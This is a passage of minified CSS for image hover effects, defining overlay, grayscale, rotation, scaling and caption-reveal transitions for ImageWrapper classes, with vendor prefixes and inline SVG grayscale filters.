right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayCa{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlaySc{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlaySc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayTi{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayTi{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.GrayScale{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.GrayScale:hover{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.BackgroundS img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundS:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.BackgroundRR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRR:hover img{-webkit-transform:rotate(-10deg) scale(1.4);-moz-transform:rotate(-10deg) scale(1.4);-ms-transform:rotate(-10deg) scale(1.4);-o-transform:rotate(-10deg) scale(1.4);transform:rotate(-10deg) scale(1.4)}.BackgroundR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundR:hover img{-webkit-transform:rotate(10deg) scale(1.4);-moz-transform:rotate(10deg) scale(1.4);-ms-transform:rotate(10deg) scale(1.4);-o-transform:rotate(10deg) scale(1.4);transform:rotate(10deg) scale(1.4)}.BackgroundRS img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRS:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.BackgroundF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundF:hover img{opacity:0}.BackgroundFS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFS:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.BackgroundFRS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFRS:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}.SquareCircle{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.SquareCircle:hover{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.CircleSquare{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.CircleSquare:hover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.ImageWrapper .CStyleH{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleH{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .CStyleHe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleHe{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .CStyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleLi{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .CStyleBe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleBe{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .CStyleB{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleB{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .CStyleC span{position:absolute}.ImageWrapper .CStyleC span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper .CStyleC span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .CStyleC span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper:hover .CStyleC span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .CStyleC span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .CStyleC span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleH{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleH{opacity:1;visibility:visible}.ImageWrapper .StyleHe{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleHe{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .StyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleLi{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .StyleBe{visibility:hidden;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleBe{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .StyleB{visibility:hidden;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleB{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .StyleC{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleC{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .StyleN{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleN{opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleO span{position:absolute}.ImageWrapper .StyleO span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleO span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleO span:nth-of-type(1){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper:hover .StyleO span:nth-of-type(2){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleF{visibility:hidden;-webkit-transform:scale(.5) rotateX(360deg);-moz-transform:scale(.5) rotateX(360deg);-ms-transform:scale(.5) rotateX(360deg);-o-transform:scale(.5) rotateX(360deg);transform:scale(.5) rotateX(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleF{opacity:1;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .StyleNe{visibility:hidden;margin:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNe{opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);visibility:visible}.ImageWrapper .StyleNa{visibility:hidden;-webkit-transform:scale(.2) rotateY(360deg);-moz-transform:scale(.2) rotateY(360deg);-ms-transform:scale(.2) rotateY(360deg);-o-transform:scale(.2) rotateY(360deg);transform:scale(.2) rotateY(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNa{opacity:1;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .StyleMg span{position:absolute}.ImageWrapper .StyleMg span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -82px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleMg span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -82px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleMg span:nth-of-type(1){margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleMg span:nth-of-type(2){margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleAl span{position:absolute}.ImageWrapper .StyleAl span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAl span:nth-of-type(2){bottom:0;right:50%;margin:0 -42px -20px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAl span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleAl span:nth-of-type(2){bottom:50%;visibility:visible;opacity:1}.ImageWrapper .StyleSi span{position:absolute}.ImageWrapper .StyleSi span:nth-of-type(1){bottom:0;left:50%;margin:0 0 -20px -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSi span:nth-of-type(2){top:0;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSi span:nth-of-type(1){bottom:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSi span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper .StyleP span{position:absolute}.ImageWrapper .StyleP span:nth-of-type(1){top:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleP span:nth-of-type(2){bottom:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleP span:nth-of-type(1){top:50%;left:50%;margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleP span:nth-of-type(2){bottom:50%;right:50%;margin:0 -42px -20px 0;visibility:visible;opacity:1}.ImageWrapper .StyleS span{position:absolute}.ImageWrapper .StyleS span:nth-of-type(1){bottom:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleS span:nth-of-type(2){top:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleS span:nth-of-type(1){bottom:50%;left:50%;margin:0 0 -20px -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleS span:nth-of-type(2){top:50%;right:50%;margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleCl{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCl{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg);-moz-transform:rotateX(360deg);-ms-transform:rotateX(360deg);-o-transform:rotateX(360deg);transform:rotateX(360deg)}.ImageWrapper .StyleAr span{position:absolute}.ImageWrapper .StyleAr span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAr span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAr span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper:hover .StyleAr span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(360deg);-moz-transform:scale(1) rotate(360deg);-ms-transform:scale(1) rotate(360deg);-o-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg)}.ImageWrapper .StyleK span{position:absolute}.ImageWrapper .StyleK span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleK span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleK span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper:hover .StyleK span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg)}.ImageWrapper .StyleCa span{position:absolute}.ImageWrapper .StyleCa span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleCa span:nth-of-type(2){top:50%;bottom:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotateY(0deg);-moz-transform:scale(.2) rotateY(0deg);-ms-transform:scale(.2) rotateY(0deg);-o-transform:scale(.2) rotateY(0deg);transform:scale(.2) rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCa span:nth-of-type(1){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper:hover .StyleCa span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1) rotateY(360deg);-moz-transform:scale(1) rotateY(360deg);-ms-transform:scale(1) rotateY(360deg);-o-transform:scale(1) rotateY(360deg);transform:scale(1) rotateY(360deg)}.ImageWrapper .StyleSc span{position:absolute}.ImageWrapper .StyleSc span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(2){top:0;right:50%;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 